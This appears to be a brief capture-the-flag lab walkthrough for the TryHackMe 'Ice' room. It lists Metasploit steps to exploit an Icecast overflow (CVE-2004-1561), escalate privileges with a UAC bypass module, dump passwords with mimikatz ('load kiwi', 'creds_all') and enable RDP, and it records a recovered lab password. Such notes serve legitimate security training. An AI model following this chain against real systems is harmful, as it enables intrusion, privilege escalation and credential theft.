 THM Ice
· nmap shows a service called "Icecast" on port
8000, MSRDP on port 3389, & hostname is "DARK-PC"
· Research shows Icecast is extremely vulnerable
↳ CVE-2004-1561
↳ Execute code overflow
· Use metasploit to get meterpreter on server
· Run post/multi/recon/local_exploit_suggester
· Background session and use exploit/windows/local
/bypassuac_eventvwr
· Load mimikatz (password dumping tool) using command
"load kiwi" (Password01!)
· Running "creds_all" to get passwords
· Enable rdp using post/windows/manage/enable_rdp
↳ May already be enabled